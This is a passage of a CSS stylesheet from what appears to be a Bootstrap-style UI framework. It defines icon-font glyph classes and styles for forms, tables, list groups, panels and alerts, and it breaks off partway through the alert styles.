.icon-caret-up:before {
 content:'\e6b9'
}
.icon-caret-left:before {
 content:'\e6ba'
}
.icon-caret-right:before {
 content:'\e6bb'
}
.icon-columns:before {
 content:'\e6bc'
}
.icon-sort:before {
 content:'\e6bd'
}
.icon-sort-down:before {
 content:'\e6be'
}
.icon-sort-up:before {
 content:'\e6bf'
}
.icon-envelope-alt:before {
 content:'\e6c0'
}
.icon-undo:before {
 content:'\e6c1'
}
.icon-dashboard:before {
 content:'\e6c3'
}
.icon-comment-alt:before {
 content:'\e6c4'
}
.icon-comments-alt:before {
 content:'\e6c5'
}
.icon-bolt:before {
 content:'\e6c6'
}
.icon-sitemap:before {
 content:'\e6c7'
}
.icon-umbrella:before {
 content:'\e6c8'
}
.icon-paste:before {
 content:'\e6c9'
}
.icon-lightbulb:before {
 content:'\e6ca'
}
.icon-exchange:before {
 content:'\e6cb'
}
.icon-cloud-download:before {
 content:'\e6cc'
}
.icon-cloud-upload:before {
 content:'\e6cd'
}
.icon-bell-alt:before {
 content:'\e6d1'
}
.icon-coffee:before {
 content:'\e6d2'
}
.icon-file-text-o:before {
 content:'\e6d4'
}
.icon-file-text-alt:before {
 content:'\e6d4'
}
.icon-building:before {
 content:'\e6d5'
}
.icon-double-angle-left:before {
 content:'\e6dc'
}
.icon-double-angle-right:before {
 content:'\e6dd'
}
.icon-double-angle-up:before {
 content:'\e6de'
}
.icon-double-angle-down:before {
 content:'\e6df'
}
.icon-angle-left:before {
 content:'\e6e0'
}
.icon-angle-right:before {
 content:'\e6e1'
}
.icon-angle-up:before {
 content:'\e6e2'
}
.icon-angle-down:before {
 content:'\e6e3'
}
.icon-desktop:before {
 content:'\e6e4'
}
.icon-laptop:before {
 content:'\e6e5'
}
.icon-tablet:before {
 content:'\e6e6'
}
.icon-mobile:before {
 content:'\e6e7'
}
.icon-circle-blank:before {
 content:'\e6e8'
}
.icon-quote-left:before {
 content:'\e6e9'
}
.icon-quote-right:before {
 content:'\e6ea'
}
.icon-spinner:before {
 content:'\e6eb'
}
.icon-circle:before {
 content:'\e6ec'
}
.icon-reply:before {
 content:'\e6ed'
}
.icon-folder-close-alt:before {
 content:'\e6ef'
}
.icon-folder-open-alt:before {
 content:'\e6f0'
}
.icon-expand-alt:before {
 content:'\e6f1'
}
.icon-collapse-alt:before {
 content:'\e6f2'
}
.icon-smile:before {
 content:'\e6f3'
}
.icon-frown:before {
 content:'\e6f4'
}
.icon-meh:before {
 content:'\e6f5'
}
.icon-gamepad:before {
 content:'\e6f6'
}
.icon-keyboard:before {
 content:'\e6f7'
}
.icon-flag-alt:before {
 content:'\e6f8'
}
.icon-flag-checkered:before {
 content:'\e6f9'
}
.icon-terminal:before {
 content:'\e6fa'
}
.icon-code:before {
 content:'\e6fb'
}
.icon-reply-all:before {
 content:'\e6fc'
}
.icon-star-half-full:before {
 content:'\e6fd'
}
.icon-location-arrow:before {
 content:'\e6fe'
}
.icon-crop:before {
 content:'\e6ff'
}
.icon-code-fork:before {
 content:'\e700'
}
.icon-unlink:before {
 content:'\e701'
}
.icon-question:before {
 content:'\e702'
}
.icon-info:before {
 content:'\e703'
}
.icon-shield:before {
 content:'\e70b'
}
.icon-calendar-empty:before {
 content:'\e70c'
}
.icon-rocket:before {
 content:'\e70e'
}
.icon-chevron-sign-left:before {
 content:'\e70f'
}
.icon-chevron-sign-right:before {
 content:'\e710'
}
.icon-chevron-sign-up:before {
 content:'\e711'
}
.icon-chevron-sign-down:before {
 content:'\e712'
}
.icon-html5:before {
 content:'\e713'
}
.icon-anchor:before {
 content:'\e714'
}
.icon-unlock-alt:before {
 content:'\e715'
}
.icon-bullseye:before {
 content:'\e716'
}
.icon-ellipsis-h:before {
 content:'\e717'
}
.icon-ellipsis-v:before {
 content:'\e718'
}
.icon-rss-sign:before {
 content:'\e719'
}
.icon-play-sign:before {
 content:'\e71a'
}
.icon-minus-sign-alt:before {
 content:'\e71c'
}
.icon-check-minus:before {
 content:'\e71d'
}
.icon-level-up:before {
 content:'\e71e'
}
.icon-level-down:before {
 content:'\e71f'
}
.icon-check-sign:before {
 content:'\e720'
}
.icon-edit-sign:before {
 content:'\e721'
}
.icon-external-link-sign:before {
 content:'\e722'
}
.icon-share-sign:before {
 content:'\e723'
}
.icon-compass:before {
 content:'\e724'
}
.icon-collapse:before {
 content:'\e725'
}
.icon-collapse-top:before {
 content:'\e726'
}
.icon-expand:before {
 content:'\e727'
}
.icon-dollar:before {
 content:'\e728'
}
.icon-yen:before {
 content:'\e729'
}
.icon-file:before {
 content:'\e72b'
}
.icon-file-text:before {
 content:'\e72c'
}
.icon-sort-by-alphabet:before {
 content:'\e72d'
}
.icon-sort-by-alphabet-alt:before {
 content:'\e72e'
}
.icon-sort-by-attributes:before {
 content:'\e72f'
}
.icon-sort-by-attributes-alt:before {
 content:'\e730'
}
.icon-sort-by-order:before {
 content:'\e731'
}
.icon-sort-by-order-alt:before {
 content:'\e732'
}
.icon-thumbs-up:before {
 content:'\e733'
}
.icon-thumbs-down:before {
 content:'\e734'
}
.icon-long-arrow-down:before {
 content:'\e736'
}
.icon-long-arrow-up:before {
 content:'\e737'
}
.icon-long-arrow-left:before {
 content:'\e738'
}
.icon-long-arrow-right:before {
 content:'\e739'
}
.icon-apple:before {
 content:'\e73a'
}
.icon-windows:before {
 content:'\e73b'
}
.icon-android:before {
 content:'\e73c'
}
.icon-linux:before {
 content:'\e73d'
}
.icon-sun:before {
 content:'\e742'
}
.icon-moon:before {
 content:'\e743'
}
.icon-archive:before {
 content:'\e744'
}
.icon-bug:before {
 content:'\e745'
}
.icon-alipay:before,
.icon-zhifubao:before {
 content:'\e901'
}
.icon-alipay-square:before,
.icon-zhifubao-square:before {
 content:'\e900'
}
.icon-taobao:before {
 content:'\e902'
}
.icon-weibo:before {
 content:'\e746'
}
.icon-renren:before {
 content:'\e747'
}
.icon-chrome:before {
 content:'\e76c'
}
.icon-firefox:before {
 content:'\e76d'
}
.icon-ie:before {
 content:'\e76e'
}
.icon-opera:before {
 content:'\e76f'
}
.icon-safari:before {
 content:'\e770'
}
.icon-node:before {
 content:'\e76a'
}
.icon-layout:before {
 content:'\e768'
}
.icon-usecase:before {
 content:'\e74a'
}
.icon-stack:before {
 content:'\e769'
}
.icon-branch:before {
 content:'\e74b'
}
.icon-chat:before {
 content:'\e74c'
}
.icon-chat-line:before {
 content:'\e74f'
}
.icon-comment-line:before {
 content:'\e74f'
}
.icon-chat-dot:before {
 content:'\e750'
}
.icon-cube:before {
 content:'\e751'
}
.icon-align-left:before {
 content:'\e633'
}
fieldset {
 padding:0;
 margin:0;
 border:0
}
legend {
 display:block;
 width:100%;
 padding:0;
 margin-bottom:20px;
 font-size:19.5px;
 line-height:inherit;
 color:#333;
 border:0;
 border-bottom:1px solid #e5e5e5
}
label {
 display:inline-block;
 margin-bottom:5px;
 font-weight:700
}
input[type=search] {
 -webkit-box-sizing:border-box;
 -moz-box-sizing:border-box;
 box-sizing:border-box
}
input[type=checkbox],
input[type=radio] {
 margin:5px 0 0;
 margin-top:0\9;
 line-height:normal
}
input[type=file] {
 display:block
}
select[multiple],
select[size] {
 height:auto
}
select:-moz-focusring {
 color:transparent;
 text-shadow:0 0 0 #000
}
select optgroup {
 font-family:inherit;
 font-size:inherit;
 font-style:inherit
}
input[type=checkbox]:focus,
input[type=file]:focus,
input[type=radio]:focus {
 outline:thin dotted #333;
 outline:5px auto -webkit-focus-ring-color;
 outline-offset:-2px
}
input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
 height:auto
}
.form-control::-webkit-input-placeholder {
 color:grey
}
.form-control::-moz-placeholder {
 color:grey
}
.form-control:-ms-input-placeholder {
 color:grey
}
.form-control::placeholder {
 color:grey
}
.form-control {
 display:block;
 width:100%;
 height:32px;
 padding:5px 8px;
 font-size:13px;
 line-height:1.53846154;
 color:#222;
 vertical-align:middle;
 background-color:#fff;
 border:1px solid #ccc;
 border-radius:4px;
 -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);
 box-shadow:inset 0 1px 1px rgba(0,0,0,.075);
 -webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
 -o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;
 transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
 transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;
 transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s,-webkit-box-shadow ease-in-out .15s
}
.form-control:focus {
 border-color:#145ccd;
 outline:0;
 -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(20,92,205,.6);
 box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(20,92,205,.6)
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
 cursor:not-allowed;
 background-color:#e5e5e5
}
.form-control[readonly] {
 cursor:default
}
textarea.form-control {
 height:auto
}
.form-group {
 margin-bottom:15px
}
.checkbox,
.radio {
 position:relative;
 display:block;
 margin-top:10px;
 margin-bottom:10px
}
.checkbox label,
.radio label {
 min-height:20px;
 padding-left:20px;
 margin-bottom:0;
 font-weight:400;
 cursor:pointer
}
.checkbox input[type=checkbox],
.checkbox-inline input[type=checkbox],
.radio input[type=radio],
.radio-inline input[type=radio] {
 position:absolute;
 margin-top:3px;
 margin-top:4px\9;
 margin-left:-20px
}
.checkbox+.checkbox,
.radio+.radio {
 margin-top:-5px
}
.checkbox-inline,
.radio-inline {
 position:relative;
 display:inline-block;
 padding-left:20px;
 margin-bottom:0;
 font-weight:400;
 vertical-align:middle;
 cursor:pointer
}
.checkbox-inline+.checkbox-inline,
.radio-inline+.radio-inline {
 margin-top:0;
 margin-left:10px
}
fieldset[disabled] input[type=checkbox],
fieldset[disabled] input[type=radio],
input[type=checkbox].disabled,
input[type=checkbox][disabled],
input[type=radio].disabled,
input[type=radio][disabled] {
 cursor:not-allowed
}
.checkbox-inline.disabled,
.radio-inline.disabled,
fieldset[disabled] .checkbox-inline,
fieldset[disabled] .radio-inline {
 cursor:not-allowed
}
.checkbox.disabled label,
.radio.disabled label,
fieldset[disabled] .checkbox label,
fieldset[disabled] .radio label {
 cursor:not-allowed
}
.input-sm {
 height:24px;
 padding:2px 8px;
 font-size:12px;
 line-height:1.5;
 border-radius:3px
}
select.input-sm {
 height:24px;
 line-height:24px
}
textarea.input-sm {
 height:auto
}
.input-lg {
 height:43px;
 padding:10px 16px;
 font-size:17px;
 line-height:1.25;
 border-radius:6px
}
select.input-lg {
 height:43px;
 line-height:43px
}
textarea.input-lg {
 height:auto
}
.has-warning .help-block,
.has-warning>label {
 color:#f1a325
}
.has-warning .form-control {
 border-color:#f1a325;
 -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);
 box-shadow:inset 0 1px 1px rgba(0,0,0,.075)
}
.has-warning .form-control:focus {
 border-color:#d5890e;
 -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #f7cb85;
 box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #f7cb85
}
.has-warning .input-group-addon {
 color:#f1a325;
 background-color:#fff0d5;
 border-color:#f1a325
}
.has-error .help-block,
.has-error>label {
 color:#ea644a
}
.has-error .form-control {
 border-color:#ea644a;
 -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);
 box-shadow:inset 0 1px 1px rgba(0,0,0,.075)
}
.has-error .form-control:focus {
 border-color:#e53d1c;
 -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #f5b2a5;
 box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #f5b2a5
}
.has-error .input-group-addon {
 color:#ea644a;
 background-color:#ffe5e0;
 border-color:#ea644a
}
.has-success .help-block,
.has-success>label {
 color:#38b03f
}
.has-success .form-control {
 border-color:#38b03f;
 -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);
 box-shadow:inset 0 1px 1px rgba(0,0,0,.075)
}
.has-success .form-control:focus {
 border-color:#2c8931;
 -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #79d57f;
 box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #79d57f
}
.has-success .input-group-addon {
 color:#38b03f;
 background-color:#ddf4df;
 border-color:#38b03f
}
.form-control-static {
 min-height:33px;
 padding-top:6px;
 padding-bottom:6px;
 margin-bottom:0
}
.help-block {
 display:block;
 margin-top:5px;
 margin-bottom:10px;
 color:#757575
}
@media (min-width:768px) {
 .form-inline .form-group {
  display:inline-block;
  margin-bottom:0;
  vertical-align:middle
 }
 .form-inline .form-control {
  display:inline-block;
  width:auto;
  vertical-align:middle
 }
 .form-inline .checkbox,
 .form-inline .radio {
  display:inline-block;
  padding-left:0;
  margin-top:0;
  margin-bottom:0
 }
 .form-inline .checkbox input[type=checkbox],
 .form-inline .radio input[type=radio] {
  float:none;
  margin-left:0
 }
}
.form-horizontal .checkbox,
.form-horizontal .checkbox-inline,
.form-horizontal .form-group>label,
.form-horizontal .radio,
.form-horizontal .radio-inline {
 padding-top:6px;
 margin-top:0;
 margin-bottom:0
}
.form-horizontal .form-group {
 margin-right:-10px;
 margin-left:-10px
}
@media (min-width:768px) {
 .form-horizontal .form-group>label {
  text-align:right
 }
}
.required {
 position:relative
}
.required:after {
 position:absolute;
 top:0;
 right:-10px;
 display:inline-block;
 font-size:17px;
 color:#ea644a;
 content:'*'
}
.form-horizontal .required:after {
 top:5px;
 right:-1px
}
.form-condensed .form-group {
 margin-bottom:10px
}
.form-condensed .form-control {
 height:24px;
 padding:2px 8px;
 font-size:12px;
 line-height:1.5;
 border-radius:3px
}
select.form-condensed .form-control {
 height:24px;
 line-height:24px
}
textarea.form-condensed .form-control {
 height:auto
}
.form-condensed textarea.form-control {
 height:auto
}
.form-condensed .btn {
 padding:2px 8px;
 font-size:12px;
 line-height:1.5;
 border-radius:4px
}
.form-condensed .input-group>.form-control,
.form-condensed .input-group>.input-group-addon,
.form-condensed .input-group>.input-group-btn>.btn {
 padding:2px 8px;
 font-size:12px;
 border-top-right-radius:3px;
 border-bottom-right-radius:3px
}
.form-condensed.form-horizontal .checkbox,
.form-condensed.form-horizontal .checkbox-inline,
.form-condensed.form-horizontal .form-group>label,
.form-condensed.form-horizontal .radio,
.form-condensed.form-horizontal .radio-inline {
 padding-top:1px
}
.close {
 float:right;
 font-size:19.5px;
 font-weight:700;
 line-height:1;
 color:#000;
 text-shadow:0 1px 0 #fff;
 filter:alpha(opacity=20);
 opacity:.2
}
.close:focus,
.close:hover {
 color:#000;
 text-decoration:none;
 cursor:pointer;
 filter:alpha(opacity=50);
 opacity:.5
}
button.close {
 -webkit-appearance:none;
 padding:0;
 cursor:pointer;
 background:0 0;
 border:0
}
@media (min-width:768px) {
 ::-webkit-scrollbar {
  width:10px;
  height:10px
 }
 ::-webkit-scrollbar-button {
  width:0;
  height:0
 }
 ::-webkit-scrollbar-button:end:increment,
 ::-webkit-scrollbar-button:start:decrement {
  display:block
 }
 ::-webkit-scrollbar-button:vertical:end:decrement,
 ::-webkit-scrollbar-button:vertical:start:increment {
  display:none
 }
 ::-webkit-scrollbar-thumb:horizontal,
 ::-webkit-scrollbar-thumb:vertical,
 ::-webkit-scrollbar-track:horizontal,
 ::-webkit-scrollbar-track:vertical {
  border-color:transparent;
  border-style:solid
 }
 ::-webkit-scrollbar-track:vertical::-webkit-scrollbar-track:horizontal {
  background-color:#fff;
  -webkit-background-clip:padding-box;
  background-clip:padding-box
 }
 ::-webkit-scrollbar-thumb {
  min-height:28px;
  padding-top:100;
  background-color:rgba(0,0,0,.2);
  -webkit-background-clip:padding-box;
  background-clip:padding-box;
  border-radius:5px;
  -webkit-box-shadow:inset 1px 1px 0 rgba(0,0,0,.1),inset 0 -1px 0 rgba(0,0,0,.07)
 }
 ::-webkit-scrollbar-thumb:hover {
  background-color:rgba(0,0,0,.4);
  -webkit-box-shadow:inset 1px 1px 1px rgba(0,0,0,.25)
 }
 ::-webkit-scrollbar-thumb:active {
  background-color:rgba(0,0,0,.5);
  -webkit-box-shadow:inset 1px 1px 3px rgba(0,0,0,.35)
 }
 ::-webkit-scrollbar-thumb:horizontal,
 ::-webkit-scrollbar-thumb:vertical,
 ::-webkit-scrollbar-track:horizontal,
 ::-webkit-scrollbar-track:vertical {
  border-width:0
 }
 ::-webkit-scrollbar-track:hover {
  background-color:rgba(0,0,0,.05);
  -webkit-box-shadow:inset 1px 0 0 rgba(0,0,0,.1)
 }
 ::-webkit-scrollbar-track:active {
  background-color:rgba(0,0,0,.05);
  -webkit-box-shadow:inset 1px 0 0 rgba(0,0,0,.14),inset -1px -1px 0 rgba(0,0,0,.07)
 }
 .scrollbar-hover::-webkit-scrollbar,
 .scrollbar-hover::-webkit-scrollbar-button,
 .scrollbar-hover::-webkit-scrollbar-thumb,
 .scrollbar-hover::-webkit-scrollbar-track {
  visibility:hidden
 }
 .scrollbar-hover:hover::-webkit-scrollbar,
 .scrollbar-hover:hover::-webkit-scrollbar-button,
 .scrollbar-hover:hover::-webkit-scrollbar-thumb,
 .scrollbar-hover:hover::-webkit-scrollbar-track {
  visibility:visible
 }
}
table {
 max-width:100%;
 background-color:transparent
}
caption {
 padding-top:8px;
 padding-bottom:8px;
 color:grey;
 text-align:left
}
th {
 text-align:left
}
.table {
 width:100%;
 margin-bottom:20px
}
.table td,
.table th {
 padding:8px;
 line-height:1.53846154;
 vertical-align:top;
 border-bottom:1px solid #ddd;
 -webkit-transition:background .2s cubic-bezier(.175,.885,.32,1);
 -o-transition:background .2s cubic-bezier(.175,.885,.32,1);
 transition:background .2s cubic-bezier(.175,.885,.32,1)
}
.table>thead>tr>th {
 vertical-align:bottom;
 background-color:#f1f1f1;
 border-bottom:1px solid #ddd
}
.table>tbody+tbody {
 border-top:2px solid #ddd
}
.table-fixed {
 table-layout:fixed
}
.table-fixed td,
.table-fixed th {
 overflow:hidden;
 white-space:nowrap
}
.table-fixed .nofixed,
.table-fixed tfoot>tr>td,
.table-fixed tfoot>tr>th {
 overflow:visible
}
.table-borderless td,
.table-borderless th,
.table-borderless thead>tr>th {
 border:none
}
.table-auto {
 width:auto;
 max-width:100%
}
.table-condensed td,
.table-condensed th {
 padding:5px
}
.table-bordered {
 border:1px solid #ddd
}
.table-bordered td,
.table-bordered th {
 border:1px solid #ddd
}
.table-striped>tbody>tr:nth-child(odd)>td,
.table-striped>tbody>tr:nth-child(odd)>th {
 background-color:#f9f9f9
}
.table-hover>tbody>tr:hover>td,
.table-hover>tbody>tr:hover>th {
 background-color:#ebf2f9
}
table col[class*=col-] {
 display:table-column;
 float:none
}
table td[class*=col-],
table th[class*=col-] {
 display:table-cell;
 float:none
}
.table tr.active>td,
.table tr.active>th,
.table tr>td.active,
.table tr>th.active {
 background-color:#ffe7bc
}
.table>tbody>tr.success>td,
.table>tbody>tr.success>th,
.table>tbody>tr>td.success,
.table>tbody>tr>th.success,
.table>tfoot>tr.success>td,
.table>tfoot>tr.success>th,
.table>tfoot>tr>td.success,
.table>tfoot>tr>th.success,
.table>thead>tr.success>td,
.table>thead>tr.success>th,
.table>thead>tr>td.success,
.table>thead>tr>th.success {
 background-color:#ddf4df;
 border-color:#bae8b6
}
.table-hover>tbody>tr.success:hover>td,
.table-hover>tbody>tr.success:hover>th,
.table-hover>tbody>tr>td.success:hover,
.table-hover>tbody>tr>th.success:hover {
 background-color:#caeecd;
 border-color:#a8e1a3
}
.table>tbody>tr.danger>td,
.table>tbody>tr.danger>th,
.table>tbody>tr>td.danger,
.table>tbody>tr>th.danger,
.table>tfoot>tr.danger>td,
.table>tfoot>tr.danger>th,
.table>tfoot>tr>td.danger,
.table>tfoot>tr>th.danger,
.table>thead>tr.danger>td,
.table>thead>tr.danger>th,
.table>thead>tr>td.danger,
.table>thead>tr>th.danger {
 background-color:#ffe5e0;
 border-color:#ffc6c7
}
.table-hover>tbody>tr.danger:hover>td,
.table-hover>tbody>tr.danger:hover>th,
.table-hover>tbody>tr>td.danger:hover,
.table-hover>tbody>tr>th.danger:hover {
 background-color:#ffd0c6;
 border-color:#ffadad
}
.table>tbody>tr.warning>td,
.table>tbody>tr.warning>th,
.table>tbody>tr>td.warning,
.table>tbody>tr>th.warning,
.table>tfoot>tr.warning>td,
.table>tfoot>tr.warning>th,
.table>tfoot>tr>td.warning,
.table>tfoot>tr>th.warning,
.table>thead>tr.warning>td,
.table>thead>tr.warning>th,
.table>thead>tr>td.warning,
.table>thead>tr>th.warning {
 background-color:#fff0d5;
 border-color:#ffdcbc
}
.table-hover>tbody>tr.warning:hover>td,
.table-hover>tbody>tr.warning:hover>th,
.table-hover>tbody>tr>td.warning:hover,
.table-hover>tbody>tr>th.warning:hover {
 background-color:#ffe7bc;
 border-color:#ffcea2
}
.table-responsive {
 min-height:.01%;
 overflow-x:auto
}
@media screen and (max-width:767px) {
 .table-responsive {
  width:100%;
  margin-bottom:15px;
  overflow-y:hidden;
  -ms-overflow-style:-ms-autohiding-scrollbar;
  border:1px solid #ddd
 }
 .table-responsive>.table {
  margin-bottom:0
 }
 .table-responsive>.table>tbody>tr>td,
 .table-responsive>.table>tbody>tr>th,
 .table-responsive>.table>tfoot>tr>td,
 .table-responsive>.table>tfoot>tr>th,
 .table-responsive>.table>thead>tr>td,
 .table-responsive>.table>thead>tr>th {
  white-space:nowrap
 }
 .table-responsive>.table-bordered {
  border:0
 }
 .table-responsive>.table-bordered th {
  border-top:none
 }
 .table-responsive>.table-bordered>tbody>tr>td:first-child,
 .table-responsive>.table-bordered>tbody>tr>th:first-child,
 .table-responsive>.table-bordered>tfoot>tr>td:first-child,
 .table-responsive>.table-bordered>tfoot>tr>th:first-child,
 .table-responsive>.table-bordered>thead>tr>td:first-child,
 .table-responsive>.table-bordered>thead>tr>th:first-child {
  border-left:0
 }
 .table-responsive>.table-bordered>tbody>tr>td:last-child,
 .table-responsive>.table-bordered>tbody>tr>th:last-child,
 .table-responsive>.table-bordered>tfoot>tr>td:last-child,
 .table-responsive>.table-bordered>tfoot>tr>th:last-child,
 .table-responsive>.table-bordered>thead>tr>td:last-child,
 .table-responsive>.table-bordered>thead>tr>th:last-child {
  border-right:0
 }
 .table-responsive>.table-bordered>tbody>tr:last-child>td,
 .table-responsive>.table-bordered>tbody>tr:last-child>th,
 .table-responsive>.table-bordered>tfoot>tr:last-child>td,
 .table-responsive>.table-bordered>tfoot>tr:last-child>th {
  border-bottom:0
 }
}
.list-group {
 padding-left:0;
 margin-bottom:20px
}
.list-group-item {
 position:relative;
 display:block;
 padding:10px 15px;
 margin-bottom:-1px;
 background-color:#fff;
 border:1px solid #ddd
}
.list-group-item:first-child {
 border-top-left-radius:4px;
 border-top-right-radius:4px
}
.list-group-item:last-child {
 margin-bottom:0;
 border-bottom-right-radius:4px;
 border-bottom-left-radius:4px
}
.list-group-item>.label-badge {
 float:right
}
.list-group-item>.label-badge+.label-badge {
 margin-right:5px
}
a.list-group-item {
 color:#555
}
a.list-group-item .list-group-item-heading {
 color:#333
}
a.list-group-item:focus,
a.list-group-item:hover {
 color:#353535;
 text-decoration:none;
 background-color:#ebf2f9
}
.list-group-item.active,
.list-group-item.active:focus,
.list-group-item.active:hover {
 z-index:2;
 color:#fff;
 background-color:#3280fc;
 border-color:#3280fc
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading {
 color:inherit
}
.list-group-item.active .list-group-item-text,
.list-group-item.active:focus .list-group-item-text,
.list-group-item.active:hover .list-group-item-text {
 color:#e6e6e6
}
.list-group-item-heading {
 margin-top:0;
 margin-bottom:5px;
 color:#333
}
.list-group-item-text {
 margin-bottom:0;
 line-height:1.3
}
.panel {
 margin-bottom:20px;
 background-color:#fff;
 border:1px solid transparent;
 border-color:#ddd;
 border-radius:4px;
 -webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);
 box-shadow:0 1px 1px rgba(0,0,0,.05)
}
.panel>.panel-heading {
 color:#333;
 background-color:#f5f5f5;
 border-color:#ddd
}
.panel>.panel-heading+.panel-collapse .panel-body {
 border-top-color:#ddd
}
.panel>.panel-footer+.panel-collapse .panel-body {
 border-bottom-color:#ddd
}
.panel-body {
 padding:15px
}
.panel>.table {
 margin-bottom:0
}
.panel>.panel-body+.table {
 border-top:1px solid #ddd
}
.panel-heading {
 padding:8px 15px;
 border-bottom:1px solid transparent;
 border-top-left-radius:3px;
 border-top-right-radius:3px
}
.panel-title {
 margin-top:0;
 margin-bottom:0;
 font-size:15px
}
.panel-title>a {
 color:inherit
}
.panel-footer {
 padding:10px 15px;
 background-color:#f5f5f5;
 border-top:1px solid #ddd;
 border-bottom-right-radius:3px;
 border-bottom-left-radius:3px
}
.panel-primary {
 border-color:#3280fc
}
.panel-primary>.panel-heading {
 color:#fff;
 background-color:#3280fc;
 border-color:#3280fc
}
.panel-primary>.panel-heading+.panel-collapse .panel-body {
 border-top-color:#3280fc
}
.panel-primary>.panel-footer+.panel-collapse .panel-body {
 border-bottom-color:#3280fc
}
.panel-success {
 border-color:#bae8b6
}
.panel-success>.panel-heading {
 color:#38b03f;
 background-color:#ddf4df;
 border-color:#bae8b6
}
.panel-success>.panel-heading+.panel-collapse .panel-body {
 border-top-color:#bae8b6
}
.panel-success>.panel-footer+.panel-collapse .panel-body {
 border-bottom-color:#bae8b6
}
.panel-warning {
 border-color:#ffdcbc
}
.panel-warning>.panel-heading {
 color:#f1a325;
 background-color:#fff0d5;
 border-color:#ffdcbc
}
.panel-warning>.panel-heading+.panel-collapse .panel-body {
 border-top-color:#ffdcbc
}
.panel-warning>.panel-footer+.panel-collapse .panel-body {
 border-bottom-color:#ffdcbc
}
.panel-danger {
 border-color:#ffc6c7
}
.panel-danger>.panel-heading {
 color:#ea644a;
 background-color:#ffe5e0;
 border-color:#ffc6c7
}
.panel-danger>.panel-heading+.panel-collapse .panel-body {
 border-top-color:#ffc6c7
}
.panel-danger>.panel-footer+.panel-collapse .panel-body {
 border-bottom-color:#ffc6c7
}
.panel-info {
 border-color:#a2e4de
}
.panel-info>.panel-heading {
 color:#03b8cf;
 background-color:#ddf3f5;
 border-color:#a2e4de
}
.panel-info>.panel-heading+.panel-collapse .panel-body {
 border-top-color:#a2e4de
}
.panel-info>.panel-footer+.panel-collapse .panel-body {
 border-bottom-color:#a2e4de
}
.panel-group {
 margin-bottom:20px
}
.panel-group .panel {
 margin-bottom:0;
 border-radius:4px
}
.panel-group .panel+.panel {
 margin-top:5px
}
.panel-group .panel-heading {
 border-bottom:0
}
.panel-group .panel-heading+.panel-collapse>.list-group,
.panel-group .panel-heading+.panel-collapse>.panel-body {
 border-top:1px solid #ddd
}
.panel-group .panel-footer {
 border-top:0
}
.panel-group .panel-footer+.panel-collapse .panel-body {
 border-bottom:1px solid #ddd
}
.panel>.list-group,
.panel>.panel-collapse>.list-group {
 margin-bottom:0
}
.panel>.list-group .list-group-item,
.panel>.panel-collapse>.list-group .list-group-item {
 border-width:1px 0;
 border-radius:0
}
.panel>.list-group:first-child .list-group-item:first-child,
.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child {
 border-top:0;
 border-top-left-radius:3px;
 border-top-right-radius:3px
}
.panel>.list-group:last-child .list-group-item:last-child,
.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child {
 border-bottom:0;
 border-bottom-right-radius:3px;
 border-bottom-left-radius:3px
}
.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child {
 border-top-left-radius:0;
 border-top-right-radius:0
}
.panel-heading+.list-group .list-group-item:first-child {
 border-top-width:0
}
.list-group+.panel-footer {
 border-top-width:0
}
.alert {
 padding:15px;
 margin-bottom:20px;
 color:#282828;
 background-color:#f1f1f1;
 border-radius:3px;
 -webkit-transition:all .4s cubic-bezier(.175,.885,.32,1);
 -o-transition:all .4s cubic-bezier(.175,.885,.32,1);
 transition:all .4s cubic-bezier(.175,.885,.32,1)
}
.alert hr {
 border-top-color:#e4e4e4
}
.alert .alert-link {
 color:#161616
}
.alert h4 {
 margin-top:0;
 color:inherit
}
.alert hr {
 margin:10px 0
}
.alert p,
.alert ul {
 margin-bottom:0
}
.alert p+p {
 margin-top:5px
}
.alert-link {
 font-weight:700
}
.alert>[class*=icon-] {
 float:left;
 margin-top:-5px;
 font-size:42px;
 opacity:.6;
 -webkit-transition:opacity .2s cubic-bezier(.175,.885,.32,1);
 -o-transition:opacity .2s cubic-bezier(.175,.885,.32,1);
 transition:opacity .2s cubic-bezier(.175,.885,.32,1)
}
.alert>[class*=icon-]+.content {
 min-height:30px;
 margin-left:64px
}
.alert.with-icon {
 display:table;
 width:100%
}
.alert.with-icon>[class*=icon-],
.alert.with-icon>[class*=icon-]+.content {
 display:table-cell;
 float:none;
 min-height:0;
 margin:0;
 vertical-align:middle
}
.alert.with-icon>[class*=icon-] {
 width:48px;
 text-align:center
}
.alert.with-icon>[class*=icon-]+.content {
 padding-left:1em
}
.alert-block {
 margin:0;
 border-radius:0
}
.alert-dismissable {
 padding-right:35px
}
.alert-dismissable .close {
 position:relative;
 top:-6px;
 right:-21px;
 color:inherit
}
.alert-primary {
 color:#282828;
 background-color:#ebf2f9
}
.alert-primary hr {
 border-top-color:#d0e0f1
}
.alert-primary .alert-link {
 color:#161616
}
.alert-success {
 color:#329d38;
 background-color:#ddf4df
}
.alert-success hr {
 border-top-color:#bae8b6
}
.alert-success .alert-link {
 color:#29822e
}
.alert-info {
 color:#03a2b6;
 background-color:#ddf3f5
}
.alert-info hr {
 border-top-color:#a2e4de
}
.alert-info .alert-link {
 color:#028293
}
.alert-warning {
 color:#ed980f;
 background-color:#fff0d5
